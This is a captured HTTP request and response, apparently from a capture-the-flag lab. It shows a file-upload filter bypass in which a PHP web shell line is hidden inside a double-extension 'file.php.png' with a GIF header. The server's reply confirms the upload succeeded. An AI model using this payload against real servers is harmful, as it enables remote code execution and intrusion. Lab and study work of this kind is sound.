 POST /upload.php HTTP/1.1
Host: 10.10.10.146
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------64498229224415988283781060928
Content-Length: 4253
Origin: http://10.10.10.146
Connection: keep-alive
Referer: http://10.10.10.146/upload.php
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------64498229224415988283781060928
Content-Disposition: form-data; name="myFile"; filename="file.php.png"
Content-Type: application/gif
GIF8;
<?php system("whoami")?>
-----------------------------64498229224415988283781060928
Content-Disposition: form-data; name="submit"
go!
-----------------------------64498229224415988283781060928--
1 HTTP/1.1 200 OK
2 Date: Fri, 30 May 2025 08:45:31 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 37
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <p>file uploaded, refresh gallery</p>